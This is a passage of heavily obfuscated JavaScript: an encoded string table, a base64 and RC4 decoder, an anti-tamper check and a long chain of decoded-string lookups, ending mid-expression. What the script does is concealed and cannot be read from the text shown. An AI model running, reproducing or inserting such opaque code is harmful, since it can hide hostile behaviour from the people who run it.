mkLWRq','lmollSo3hCkzW6pdQJ4vWOC7','WPr1W73dPWm','BmkGbSk2WOy','WRRdP8oRBSkG','lJ82W47dSq','xqhcVfFdOW','uaWaW6xdSq','EH7cTMxdPq','nMBcJCoEWPO','k8obWRZdQt4','F2a4WORcIa','W6DJbI8T','WQhdM8oMw8kQ','zCoskMRcLG','WOHpWQ7cO8oG','fxFdOCoswG','WOnDW5agsa','xLGxWOtcOW','oCk+ENVdKG','BWbUW5zv','W7ldV8k2gW0','yvKNWQlcJG','nCobWRZdKXC','a8kdW4KAfW','W7BcSHGeWOa','BmomhM/cTa','W5tdK8kKc8ow','t3pdGCkZWQq','W7pdK8knjCow','WQlcSmoYnJm','rCkcW6/cTCkp','WOTIW74AW7O','uYFdOdJdMG','kSk7W4tcPNi','gSkVdCo8qG','bNtdMCoBsa','WRldPNZcOCks','W4ddGSoozCoh','kSodWRJdNam','xCosb1BcPq','WOBdMCouFSkU','WOZdG8kDF8kL','gmojWRmoW4a','WQXlE8kXW4S','WOu+W5ZcPsS','AZKxW6BdNG','W7PItf/cUG','WPpcI8khWR3cSG','W7znsCoAia','WP9dW7mUWRa','W4ZcGs0IWQe','WOddI3ZcJCkt','hmkzWQ3cLWa','W5jyrmoLtq','WRzoW709sa','WQZdKmkwc8kI','gSk3W4lcI1i','DYGwW5xcMW','ErSjWRuG','bSkMW6BcVwC','BqbdW4vR','WQrBW4uQzq','WOVcPSoSltq','WO54puz5','WOXQumkcW4G','WRhdHSoffZK','wa4+WRWD','t2NdSCo/kW','tuWaW4hdPG','WPnXqMCb','WOvdovLr','W57dRGhdQ3y','e8kPamoXqq','pmk4W5SNnq','WPpdPwJcLmkD','B8kXW77cRmkL','EH7cHN/dLG','ns17WQZcMmk/WR0+W4TACgq','f8k9WPBcPZW','i8kRW4G+jW','EG8bWRG0','DJKNWRyN','wd96W4C0','WRNdHSo6vf0','omk0WORcSr0','gSo1WOmWW44','umoyg1xcMa','fCk/W5ZcPgW','WRtdOmkFFSkR','wHKoWRaP','WQJcGrzgsq','WPtdGCoJB8ki','W6D2ihqm','wd4hW5BcGW','o8k1W4u+iG','hdyLW5ZcSW','cCkcW4y5ba','sCklE8kHsa','yM0KW7FdMa','WQ5mW40bya','W6FdTdBdMuK','WQP5bCoLhq','rSkLtSknvq','n8kpdCoLvq','pmkEWPRcHJK','W4pdT8oaz8oV','cmoDWP3cU3K','WPpcLrzzyW','WQtdHSo3wCkk','WOHTD8kqW4K','WP3dS8kGz8ke','WRdcMCoolta','xvq3WOn9','W6NcTW8GWPO','W7xcVaKiWOS','eCkqemo+nG','WP9GDSk6W5G','W5NcUmkAneq','WQ9gW53dGIS','ehxcOmoh','zHRcIepdIW','F8kbjSk6WO0','lfpdHSo5xG','ugpdLSowfa','nCkrW7ZcTei','W7lcTHivW4e','WQDJW5tdVIW','WOpdUgZcMmkL','W4tdK8kfeIO','CmknW6/cISk6','dSoMWQ4+W5a','W7FdGCozy8ot','qXK6W6RcOq','i3f2WQK5','ySofWQxdQHLfEcv2W7pcP8kf','EH7cVwu','WPPHW6JdIG4','WR7dHmo4tvO','lCkEtg3dSa','W7/cN2ddR8oY','iSkDW7RcUq','WQrtWOhcSmoL','uaTkW7rM','D8kZACkPBG','WQBcKXBcIbm','gmk7W5/cJN4','dCoAWQdcRgS','WQBcJ8o1fta','CaDKWRhcGG','jvldPSokzq','W53dIWddVgq','W6z3a2u2','W7rRySoDwa','WQHSWPJcT8on','WOpcU8orjYe','fCkoW5ZcJxW','WRHvkefI','ygKJW7RdIW','WPhcOHT5WOO','zJSvWRWO','W4LDp8o6ja','W7xdVSkYpG','W7nbCYFdOG','m8obWQpdTZm','WQ/cJZrjqa','FKWyW4ZdOq','W4pdSCosy8or','WPj9WONcICov','WQxdO8kObmkM','WR9+WOJcQCoo','imk1W44eoG','WQNdG8kDqCk7','zCkhtCkfDq','b8k7W7VcNgq','W6ldSmkfbSo0','c8omWPKCW7u','A8kXWRRcVgK','W6hdGmk0tW','W5vJlSo0ia','WQXjWP3cHmo4','l8kcWQlcScC','b3VdNSoPuG','DSoDmvFcVW','sv4BWQJcUq','ESoruSkdyG','WP/dN2RcLmkg','eSozWPtcR1O','xmkEkmkxWQy','W4jxu8oeBW','WPdcPqvkWQi','aSkDWQ3cLbS','WRNcGbXEzW','fKRcM8ozWQe','WPNcP8osjZ4','WOzvm1Pb','b0dcV8kHW7y','W4xcOCkgksDeqvJdUCkkcG','WRjTySk5W4K','aSouWR3dNaa','AmoThW','iSoAWR3dIX4','WPFdVehcGmkf','WP7cU8okpte','W6TczLZcSa','nSoEWRhdRXi','BCkIW7RcUSkX','v2iVW63cGG','W4hcOmkgjIHhx2pdMSk7gW','jNRcRSo1WQW','CcTbW5uU','rCkXW57cVSk8','hSkYW4ZcQfi','jg96W4fvC1BdPJpcIqNcJq','hNhdGCoVwG','WR3dL8o7uuu','W7hdVSk9pq0','W5BdOCkLpYO','W5ldTHtdPxu','WPxcH8kPWRxcTa','WQBdICkEhCkd','W4XksNNcOq','nmo9WOZcHfS','Fmk2fCk5WPu','f2RdMCkyAW','f8kueCoZqa','x8orF8kVyG','W6rSyedcQq','WQrFW6iJta','W57dNmorELW','WPNdUuhcMmkw','WQtcPbzHsW','W7xdNXFdUKm','bCkXcCorvW','W4BdSGRdK2C','jmkYDfRdHq','ywScW5FdIq','ChaVW5FdOW','WOldHCoGDNO','gmkLW7eroq','sxaCW4hdMa','W4Dhcwe2','W5HDshVcLa','zg84WO/cHa','pmoxWPxdIqu','WQTPW7eOBa','W5BcIYqWWQW','nuRdQ8oruG','W4TQshBcTq','WOBdNmourCkB','vSoAjhRcUa','wSoCuxhdMq','W6vrs3pcIG','W4hcMtSXWRq','WP3cLN4GFG','WOvriL9q','f8ocWRpcGua','umosgexcNG','WOPYkhm4','tr7dNSkUW6KEW4RdGfZdKCkMvq','W7RcT37dTIC','d8ksuJhcVq','WPX0ySkTW74','mexcHCo4WP8','WRVcR8k0WQlcLW','W4xdISkJpIS','DJ3cPfRdQq','tZK5W7NdPa','WRNcLsr6WQ4','reKhW6FcUa','ze/dQCo9oW','WORcR8okis0','WQNdVCoDu8ke','o8ofWQiOW5G','WPVcSJvIsq','WQXUbM53','pSkvW60Lcq','w8kMxCkxya','a8kCW4pcLue','ruGBWOJcUq','yJPKW4i9','ss1kW6T7','xH9DW5S2','WQZcKGXDqG','FSkaW7ZcU3O','ErywWPmn','WRNcRmkMWQpcIG','a2/dSSoLqW','WPdcUmozlcC','uX94W7jY','W6L9A3ldHW','FmoekgxcVa','BCofomocASoxz2O','W57dNCoWu8ob','C3WeWRhcJG','WRxcIZrPWOW','f8oyWRNcKgS','qZpcNLpdVW','z8kPcmkhtW','dMlcLCoaWOS','E8ookhdcTW','zmo8b3hcSq','W4nhqCoBEG','tvqp','WOxdM8o7DCkN','zmkXW6hcH8kV','WPbhW4aqW5S','nmk2WOhcOYy','sYyWW7RdSa','WQpdGCocuw4','E8k/W7ZdKCkp','WPVcHInbWOK','ytemW4VcHW','cWNcOSkdoG','W4LVESo5wG','fSkNCvNdHq','WObcWPlcQmo3','zbCrW6NcIq','rYjcW5nW','W5z+cmomca','sJDkW6L4','W6r+FwlcMa','iKFdUCox','zmkHgSk9WPO','W5HDvxJcGW','sCoCmuVcSq','WQHLWPSStW','W7pdS8oTF8oo','W5XRnSo+jq','WRhcMbbcFa','dSkXcSoSxq','bCkIW5eHcq','l8kPWPVcSJ4','k8kPW7G5ka','kmk7BKZdIG','W5HLfM4G','W5hdTXpdJ0m','W45WFtZdHa','sCklDCklqq','W7NdV8oiBCou','WQTGW4qlza','uqCQW43cHW','WORdKCo0w1y','xxuLW5FdLG','pLJdMSocFa','dmocW4RdL8kY','W7L4E8oyuq','W7tdISkvg8oz','W5lcUtaWWQK','bCk0W5Kccq','EsqzWO41','d8kvxNJdKa','WOxcOCosoX8','WPbTW6tdGGW','yt9FW6yY','Dq4xW47dMW','WQDkW70Gxq','WOJdP8kKCSkb','WRdcO8orjZ4','WQpdLmkCs8km','CKZdV8oHka','yavNW40B','WP/cSGdcIZK','s2JdSCo8oW','WQVdUSkZcmoq','l8o8WR7cJvq','W6VdImkkdSoW','W5Pxj2qL','rbzvW58Z','ACoEzq','WQdcRdxcQIu','CWunW5xcUW','DZixW4NcGG','mCk3W7lcKg8','j2JcU8olWOW','WRbEW4eqW5q','WOFdVMVcISkt','Da4NWQ4F','DXfqW7zJ','WPrZW5OpW6y','B0m6WOxdOW','rsjSW60m','iSkUWRVcTqu','uSoZje7cMa','WQ9ztSkYW4a','mNJcUCoxWP0','rmkJfCk3WOq','iSohWRddJXW','W45xW6pcVmkL','WP3dOLxcLmk5','WOhcMXbdFW','W4zpCbddKW','W5JdNmkecY8','oSk4W5FcJ24','BguNWP3cNa','W7G1wcW3WQVcHSoHW59DWPtdUG','A8oSmwRcJW','WOFcUSohdcW','WRioC8oKgW','WPLUumkVW4e','WO7dL8o4DCkU','iCkwWO7cTaa','WObzCSkDW70','WRr9WPVcSSoh','dCkqxx/dNG','mwNcVCoGWOe','W59vzrNdMa','oCoKWR7dGt4','p8ksWPBcUXu','tSovmNBcTW','WOJdNSo4uv4','uwfKW4xdHq','sr0EWQWK','W77dKahdSqi','vILvW79B','xZDOW6qr','WP9ddM5t','WQ93gSkhDq','FInCW5aU','W715yKFcPW','W7tdSJhdV34','WPddOSoWyCkS','W7JdQIhdLuC','w8kXdSk/WRK','yru+W5tcVa','a8kMW6xcHMq','WR/cTmkeWQhcPG','b33cVmoDWO4','bSo2WQa6W5S','W7nKA8oGyW','WOZcVbn0WOW','WQr8WORcPCoh','W5XAmCozkq','tdhcN0ddPq','W7pdTSoPtmog','W4fgffq7','hSo7WOpdNtG','Cd8zWRih','gSoHWQddTbm','WOBdVSk6Dmkk','WQlcSIhcGde','sJziW7n7','W7ldL3FdNKm','t8ouovJcVG','W7iyWOb6o8kfFCo7WQVdKmociq','WOZcKYJcLtK','F2ONWPpcJW','m8kCW7xcRgS','WRO0emo9yW','wSo6ngtcPG','WOCjESofaG','sY9AW6TV','WO96W40Ata','fmkhWReLWRy','WO3cUSokjse','sSkIW4xdHhO','wCoengNcPG','fvxdI8oIvq','r8kLx8kqzG','WP3cRJvR','wSkXdSk/WRK','d8kpvNRdPW','ChpdISoXcq','W4LRC8o0sW','W4a4dtxcUG','qgiqW5RdVW','W4pcMsSPWQu','g8o/WOmsW7O','W4VdMmk0icK','E1qRWO7cHW','WPldI8oDsCkk','cmkSeColza','W43dMSkwhCow','W4hdNmkyamob','WQbgsCkjW6i','eZlcICkoumkHmSkhCCk2W5xcJq','WPBcPmkHWQdcHa','WRpdJ8kNmbe','W499sxhcJW','WRPnW53dIsG','W7Turs7dTW','qSkiB2hcVq','qq4FWO42','e2pdM8oKrq','WQJdGSodE00','W4noqepcIa','zmo+oeRcRa','W6fVk2un','WRJcUHnCWP8','WQtcVXnBxa','WR/cNYvEWQi','WPtcVHnHWQi','d8ksFMFdHG','qCkdW5FcJCkV','eSoAWPNdNa4','ySkYhmk4WRq','WOJdKmoJxv0','Emk5W7VcNmkz','qJe9W5hcUa','WOVdLCoIBSkU','kZSWW60p','WQb5ySkVW58','k8kWWRNcVau','tetdV8oEbq','sYVcQ2JcIa','W5f+emoAaG','W5ThW6/dRH8','W4PWcSoxfa','EuZdUCobmW','s0JdJSoPka','t1iiW5ZdUG','WQVcNHbhyW','c8kGW6uVoq','WOxdPxxcNSkP','WQPOcgza','WPddVmk9zmk1','eMxcRSosWRC','WRrZWP7cOCoF','WR7cMdDEWRC','zSkbW73cSmkG','jmo9WR7cKq','WQC3tmozla','WOTQCSksW4W','WQ/cMSkeWOxcPa','W4tdUbBdU20','E15tWP9v','WPiQtSojlW','W43cNZKQWRq','BvCMW4xdQa','a8k5W5BcI2q','a8oxWOS4W7e','qK0tWOBcRW','yNW8WPVcMW','WOtcObpcVd0','gCoGWRBdStG','W4bHCmo8yq','hmkcWRFcLc4','WRJcNbXnBG','WOFcI8ozgZe','umo8a23cVG','W4fzbSoLfq','nsaWW7/dI8oPWRm/','iSonWR/dNYW','yCk7W7VcRCkH','WPz8W7WluG','W4RdSXxdUMK','WQBcHrLdWPi','W4rxALpcLG','WOD6jw5A','W5xcOmo9aHS','WPpdQCkNv8ki','WQxcMargEW','iSozWRNcOKy','W4udBdRcRq','e2FdOmoIAq','WRBdISoCAhW','WOJcNCoDyCk7','kCkSWPlcPZW','WRhcUSk9WRxcHa','b8oqWQ7cMuq','C8oYWRzvWR8','WR3cNa5nCa','W7LTyf7cOa','W7RdNCo2tSoJ','WQtcQCkaWRNcMq','dSkCD2xdHq','C2iVWP7cIa','WQv0W4ddSsa','sbWTW63cKG','CSkDDSkLta','f8oWWPNdVYa','sGGwWRuZ','W67cTGqoWRS','WQXZkf8T','d8oqWPlcSey','W4DXfmoShG','amoJWQe4W64','WQnaW7iIW4G','kmofWOutW4y','W7FdJCkrfda','WP9MW48yuW','WP9dW7VdMbu','nudcGCo/WQK','BSkIW7/cU8kU','WRTHj0zu','imk2W7upcG','u14DW5ldRW','WQ7cO8kaWQpcTq','WPZcOWX0WPC','WQtdGmosqSka','WP0rwrz6WPldJ0GgrSke','WPdcPSkkWP/cVq','Dmk6W7VcTSkR','rehdJCowlq','pCoWWPldMre','W4BdKCo5W4VdQ8o2WQDYvaZdGW','amkEWQZcPs0','W6FdVCouzSoL','eZhcJ8kpumkIiSkpt8kTW7tcSG','WRNcJYdcPqq','WOddIM9pWQa','WQVcGZhcTJ8','WQuvySoZbW','vtKzW7lcSa','WP8fWQZcP8o7','W6LWpLeA','W5ZcGG8MWOa','hmk4W5RcIMq','lgVdGmozua','WRjav8kjW7W','WPLMD8kLW4S','W4ddISkpnSoA','FSkxW7VdSh4','WRhcGHjKyG','rb9RW7iy','rbGDW7VdOq','WQzKdfv3','jepdHmoXrG','W6nXpNa4','WRLXW6xdMH8','iSk7DLJdLW','W6DqeCoBlG','W7pdLCo9r8oJ','W55mthRcHq','WRVdQe3cISkW','W6ddI8kwfmoo','WORcVYr8AW','tsJdJSoYcq','bSo1WRaZW4q','nhRcO8opWPy','WPDtW5/dHc0','AX7cPLpdJW','WQhdQehcL8k9','W7NdLSo9FCov','WP5bmu15','FsKUW5JcKG','Emk0ACkwDG','zcWyW5xcNG','WQjaW5ZdSZe','eSoGWPS9W5a','pSk/CKFdGq','dCkKe8oBvW','j8kgW5eaoa','W4/dT8opASon','WOX7WRpcISo/','W5ldRSojBSoD','WRtdM8o4xSk4','AeKzW7BdHq','WP7cMSkyWPZcLq','Ax0UW73dJq','WRj0vCknW4K','WQtcJJ7cOWG','W5hdT8okymof','W5VdUCouzmop','W49JkCo4aq','vmorACkcra','WP7cQSoCiti','sCozjKVcPq','AYKgW7xcIW','WPFdOmoYChW','g2tcJmoqWRi','W7FdTSkkimoG','WRWuESoBga','W491W7RdM8kM','vYH3W5nB','dhldHmoZya','e8kemmo6za','fSkpamoFza','W7pdQCoSumk5','WPRcQbr6WPq','WQLAc8ojiG','WPjHWPpcQ8o+','tmkVDCkPqW','WRNcJSkTf8o4','FhytW5VdIa','geBcTSoqWRS','x8ortmkkrq','AbqDW7hcTG','qXeoWQmm','rmodnwdcUq','WQVcJCoUiIC','WQq7jKzk','W4zDs3pcLG','FxGNWOVdOW','m8ktnSomyW','W6hcUseUWQi','aSksW43cQ34','W7/dS8ktb8ov','W5vla8oVha','W7bZsI7dPG','W7ZdOSobBCov','trWkW7xdJG','W6fPfMeZ','W75Rjgqj','eCoqWRJdJrW','c8kMW488jq','wmkDi8kaWPS','rZ3cMLxdLW','WO/cVINcGZ0','WROizmo1fW','WOFcHCkMwJ8','kNOVW7hdHa','rSkKW4pcUSka','WPjjW6e6W4W','WOZdPmk5z8kb','n8kmnSkhwa','oWZdMmomyW','WRxdHmoHB8ow','WP91uSoLDa','i8kQW4CUeq','jColWO86W6i','E0/dVCoGkq','WRKlqmkFpa','W5zGamonha','sKKJW5BdRW','t8oxn1JcQW','D3/cLCoQiW','rComp0BcOW','W4ldGmkqdSoh','gmkjvL3dVq','WOldO8o8ymk4','sSkpvmkWra','rsPrW6jP','fCouWRNcJv8','W5/cIX8xWQ0','WQxdNSoNr0K','fSkSeSoZsq','WRz1W4m2W7m','W7nGuglcOq','W7lcMaieWOa','iSobWR3dMXG','WR1TW7KFta','W73dOZ7dLu0','W5rJt3lcVa','bSkYdSoWra','W77cNY8lWRW','xuOqW67dVG','kSkyuMxdIG','lM/dGCoTua','WRpcOCkdWR7cIq','WPxcHGb6WP4','she8W7hdGq','r8kFgSkEWQK','WPhdVSoGvde','WPWtx8oHoq','W6TUDLZcGW'];function _0x7800698d(a,b){a=a-0x17f;var c=_0x7800698c[a];if(_0x7800698d['mOLgYQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7800698d['uzBDsl']=h,_0x7800698d['LWvJbD']={},_0x7800698d['mOLgYQ']=!![];}var e=_0x7800698c[0x0],f=a+e,g=_0x7800698d['LWvJbD'][f];if(g===undefined){if(_0x7800698d['sBQNpk']===undefined){var i=function(j){this['lXvMIs']=j,this['KfjbMN']=[0x1,0x0,0x0],this['RcjtoL']=function(){return'newState';},this['MmlZIA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tLVtCA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XYAnnm']=function(){var j=new RegExp(this['MmlZIA']+this['tLVtCA']),k=j['test'](this['RcjtoL']['toString']())?--this['KfjbMN'][0x1]:--this['KfjbMN'][0x0];return this['MdVBhg'](k);},i['prototype']['MdVBhg']=function(j){if(!Boolean(~j))return j;return this['wdQHXu'](this['lXvMIs']);},i['prototype']['wdQHXu']=function(j){for(var k=0x0,l=this['KfjbMN']['length'];k<l;k++){this['KfjbMN']['push'](Math['round'](Math['random']())),l=this['KfjbMN']['length'];}return j(this['KfjbMN'][0x0]);},new i(_0x7800698d)['XYAnnm'](),_0x7800698d['sBQNpk']=!![];}c=_0x7800698d['uzBDsl'](c,b),_0x7800698d['LWvJbD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7800698d;while(!![]){try{var c=parseInt(X(0x1bb,')5)u'))+-parseInt(X(0x232,'5ZEg'))+parseInt(X(0x291,'Kqc4'))*parseInt(X(0x23d,'5ZEg'))+parseInt(X(0x270,'aMml'))+parseInt(X(0x524,'%BmD'))+parseInt(X(0x3c3,'oA9Q'))+-parseInt(X(0x329,'r^@*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7800698c,0x2184c),!function(){var Y=_0x7800698d,c={};c[Y(0x24b,'sBdD')]=function(G,H){return G<H;},c[Y(0x401,'aMml')]=function(G,H){return G!==H;},c[Y(0x3ef,'ih7&')]=function(G,H){return G===H;},c[Y(0x530,'*#Oo')]=function(G,H){return G+H;},c[Y(0x2dd,'(@ID')]=function(G,H){return G*H;},c[Y(0x4e6,'uBPE')]=function(G,H){return G-H;},c[Y(0x340,'F84m')]=function(G,H){return G===H;},c[Y(0x2ff,'z9b!')]=function(G,H){return G+H;},c[Y(0x1ec,'AAfm')]=function(G,H){return G!==H;},c[Y(0x2b4,'X#K5')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x4d7,'AAfm')]=function(G,H){return G||H;},c[Y(0x36e,'B7tq')]=function(G,H){return G(H);},c[Y(0x4d9,'L)*b')]=function(G){return G();},c[Y(0x4e9,'ih7&')]=function(G,H,I,K,N,P,Q,T){return G(H,I,K,N,P,Q,T);},c[Y(0x52a,'nB$S')]=function(G,H){return G!==H;},c[Y(0x1a3,'$9%@')]=function(G,H){return G!==H;},c[Y(0x2bc,'sDMY')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x3dd,'B7tq')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x475,'z9b!')]=function(G,H){return G(H);},c[Y(0x281,'ih7&')]=function(G,H,I,K,N){return G(H,I,K,N);},c[Y(0x3b6,'ih7&')]=Y(0x1d3,'b^ED')+Y(0x4f1,'A[0o')+Y(0x455,'qfgd')+Y(0x2d8,'oA9Q')+Y(0x2e6,'MRTO')+Y(0x265,'1BJB')+Y(0x4f7,'uBPE')+Y(0x27d,'*#Oo')+Y(0x30c,'(@ID')+Y(0x2b5,'b^ED')+Y(0x409,'X#K5')+Y(0x183,'&Q1z')+Y(0x48e,'sOzg')+Y(0x4af,'1BJB')+Y(0x19b,'nB$S')+Y(0x3d4,'nB$S')+Y(0x43c,'&URD')+Y(0x28a,'MRTO')+Y(0x327,'10Fq')+Y(0x429,'A[0o')+Y(0x1fc,'a9vj')+Y(0x4e3,')]*A')+Y(0x2db,'f^@a')+Y(0x491,'qfgd')+Y(0x45d,'sBdD')+Y(0x34d,'@xAU')+Y(0x1a4,'r^@*')+Y(0x18a,'f^@a')+Y(0x295,'sBdD')+Y(0x3aa,'&^TY')+Y(0x33b,'oA9Q')+Y(0x37a,'a9vj')+Y(0x3a9,'U7Kp')+Y(0x29d,'*#Oo')+Y(0x512,'O^xv')+Y(0x311,'10Fq')+Y(0x301,'&URD')+Y(0x37d,')5)u')+Y(0x459,'L)*b')+Y(0x20b,')5)u')+Y(0x254,'sOzg')+Y(0x320,'sDMY')+Y(0x2d9,'f^@a')+Y(0x416,'&^TY')+Y(0x289,'Dl33')+Y(0x1fe,'L)*b')+Y(0x2e7,'a9vj')+Y(0x25c,'ih7&')+Y(0x315,'mZ$y')+Y(0x509,'(@ID')+Y(0x50d,'1BJB')+Y(0x385,'uBPE')+Y(0x37f,'F84m')+Y(0x47b,'5ZEg')+Y(0x1bf,'MRTO')+Y(0x352,'1BJB')+Y(0x49c,'8j]$')+Y(0x308,')5)u')+Y(0x3c1,'uBPE')+Y(0x399,'5nyf')+Y(0x29a,'8j]$')+Y(0x23e,'aMml')+Y(0x438,'O^xv')+Y(0x412,'mZ$y')+Y(0x2c5,'pPs9')+Y(0x40b,'b^ED')+Y(0x3f7,'z9b!')+Y(0x41d,'b^ED')+Y(0x3f6,')5)u')+Y(0x25b,'5ZEg')+Y(0x508,'xNXF')+Y(0x4a6,')]*A')+Y(0x32d,'qfgd')+Y(0x52c,'aMml')+Y(0x31f,'X#K5')+Y(0x373,'Z7AR')+Y(0x4cd,'nB$S')+Y(0x2a3,'xNXF')+Y(0x3e0,'oA9Q')+Y(0x297,'Kqc4')+Y(0x248,'58IB')+Y(0x4e5,'&Q1z')+Y(0x520,'X#K5')+Y(0x1b1,'oA9Q')+Y(0x4e0,'dzvy')+Y(0x500,'mZ$y')+Y(0x1bc,'uBPE')+Y(0x4be,'b^ED')+Y(0x41a,'U7Kp')+Y(0x3fc,'%BmD')+Y(0x392,'Z&a4')+Y(0x1ea,'Dl33')+Y(0x1a5,'5nyf')+Y(0x3b3,'aMml')+Y(0x427,'L)*b')+Y(0x431,'$9%@')+Y(0x418,'&Q1z')+Y(0x28f,'@xAU')+Y(0x34a,'Z&a4')+Y(0x3cb,'U7Kp')+Y(0x205,'sDMY')+Y(0x2bf,'%BmD')+Y(0x51b,'5nyf')+Y(0x52f,'&^TY')+Y(0x493,'f^@a')+Y(0x2e8,')]*A')+Y(0x390,'1BJB')+Y(0x4fc,'pPs9')+Y(0x449,'10Fq')+Y(0x465,'b^ED')+Y(0x4ee,'O^xv')+Y(0x199,'z9b!')+Y(0x36c,'sOzg')+Y(0x202,'mZ$y')+Y(0x2d6,'(@ID')+Y(0x2fe,'uBPE')+Y(0x4c2,'f^@a')+Y(0x380,'&Q1z')+Y(0x1fd,'%BmD')+Y(0x4d6,'sBdD')+Y(0x233,'z9b!')+Y(0x19d,'58IB')+Y(0x400,'5ZEg')+Y(0x22e,'aMml')+Y(0x4eb,'A[0o')+Y(0x2c0,'X#K5')+Y(0x4b8,'X#K5')+Y(0x46c,'Dl33')+Y(0x24d,'pPs9')+Y(0x367,'AAfm')+Y(0x283,'Dl33')+Y(0x246,'Z&a4')+Y(0x2c4,')5)u')+Y(0x1c9,'*#Oo')+Y(0x489,'b^ED')+Y(0x26f,'&^TY')+Y(0x1cd,'mZ$y')+Y(0x3e4,'F#6%')+Y(0x4bf,'F#6%')+Y(0x46b,'b^ED')+Y(0x480,'oA9Q')+Y(0x19a,'AAfm')+Y(0x25a,')5)u')+Y(0x2c1,'r^@*')+Y(0x17f,'&Q1z')+Y(0x347,'z9b!')+Y(0x3eb,'AAfm')+Y(0x383,'mj6f')+Y(0x1da,'*#Oo')+Y(0x1e0,'U7Kp')+Y(0x328,'O^xv')+Y(0x4e7,'sOzg')+Y(0x387,'A[0o')+Y(0x4f5,'sBdD')+Y(0x21e,'Dl33')+Y(0x1a1,'B7tq')+Y(0x4e1,'Jyb^')+Y(0x452,')5)u')+Y(0x287,'(@ID')+Y(0x365,'F#6%')+Y(0x430,'*#Oo')+Y(0x42a,')5)u')+Y(0x437,')5)u')+Y(0x2d0,'nB$S')+Y(0x27a,'&Q1z')+Y(0x435,'qfgd')+Y(0x249,'5nyf')+Y(0x252,'5ZEg')+Y(0x50f,'58IB')+Y(0x44e,'&URD')+Y(0x19f,')]*A')+Y(0x192,'B7tq')+Y(0x396,'1BJB')+Y(0x274,'aMml')+Y(0x3bf,'mj6f')+Y(0x212,'sOzg')+Y(0x31d,'b^ED')+Y(0x528,'nB$S')+Y(0x522,'Kqc4')+Y(0x257,'10Fq')+Y(0x23c,')5)u')+Y(0x1aa,'a9vj')+Y(0x1b3,'sDMY')+Y(0x4b7,'Z&a4')+Y(0x50c,'sOzg')+Y(0x35b,'mj6f')+Y(0x45e,'mj6f')+Y(0x30a,'10Fq')+Y(0x1be,'MRTO')+Y(0x2f2,'B7tq')+Y(0x231,'aMml')+Y(0x446,'U7Kp')+Y(0x518,'*#Oo')+Y(0x32f,'qfgd')+Y(0x269,'1BJB')+Y(0x454,'5ZEg')+Y(0x215,'Jyb^')+Y(0x46a,'$9%@')+Y(0x3dc,'1BJB')+Y(0x444,')]*A')+(Y(0x4fb,'U7Kp')+Y(0x371,'aMml')+Y(0x2dc,'sDMY')+Y(0x2ec,'8j]$')+Y(0x266,'*#Oo')+Y(0x3b8,'58IB')+Y(0x440,'sBdD')+Y(0x3d1,'Dl33')+Y(0x44a,'@xAU')+Y(0x49e,'5ZEg')+Y(0x2ce,'AAfm')+Y(0x3de,'f^@a')+Y(0x187,'O^xv')+Y(0x195,'8j]$')+Y(0x439,'oA9Q')+Y(0x3fb,'b^ED')+Y(0x26b,'sOzg')+Y(0x39c,'sBdD')+Y(0x197,'5nyf')+Y(0x21b,'Dl33')+Y(0x3f3,'*#Oo')+Y(0x20e,'b^ED')+Y(0x349,'58IB')+Y(0x34e,'&URD')+Y(0x272,'&URD')+Y(0x4d4,'5ZEg')+Y(0x2ca,'ih7&')+Y(0x201,'A[0o')+Y(0x425,'dzvy')+Y(0x1cf,'%BmD')+Y(0x259,')5)u')+Y(0x408,'Kqc4')+Y(0x208,'A[0o')+Y(0x415,'A[0o')+Y(0x24f,'%BmD')+Y(0x1e1,'Kqc4')+Y(0x411,'%BmD')+Y(0x3d8,'AAfm')+Y(0x4db,'ih7&')+Y(0x24e,'Kqc4')+Y(0x462,'Z7AR')+Y(0x482,'F#6%')+Y(0x343,'5nyf')+Y(0x1c2,'uBPE')+Y(0x4d2,'ih7&')+Y(0x2ba,'ih7&')+Y(0x4fa,'nB$S')+Y(0x2df,'L)*b')+Y(0x47e,'U7Kp')+Y(0x413,'MRTO')+Y(0x376,'qfgd')+Y(0x2b3,'r^@*')+Y(0x2e9,'&Q1z')+Y(0x531,'8j]$')+Y(0x3c5,'Z7AR')+Y(0x2f3,'sOzg')+Y(0x4a3,')]*A')+Y(0x2b8,'ih7&')+Y(0x355,'Z7AR')+Y(0x1e6,'F#6%')+Y(0x4a2,'AAfm')+Y(0x1c6,'*#Oo')+Y(0x1d5,'Kqc4')+Y(0x398,'5ZEg')+Y(0x513,'pPs9')+Y(0x48c,'(@ID')+Y(0x505,'*#Oo')+Y(0x50e,'B7tq')+Y(0x42c,')]*A')+Y(0x4e4,'mj6f')+Y(0x403,'qfgd')+Y(0x292,'X#K5')+Y(0x44b,'Kqc4')+Y(0x4b4,'L)*b')+Y(0x45c,'$9%@')+Y(0x3e6,'X#K5')+Y(0x1af,'A[0o')+Y(0x19e,'$9%@')+Y(0x495,'oA9Q')+Y(0x280,'&^TY')+Y(0x473,'&URD')+Y(0x3f5,'58IB')+Y(0x240,'xNXF')+Y(0x222,'uBPE')+Y(0x42f,'pPs9')+Y(0x226,'%BmD')+Y(0x40c,'Jyb^')+Y(0x533,'pPs9')+Y(0x34f,'MRTO')+Y(0x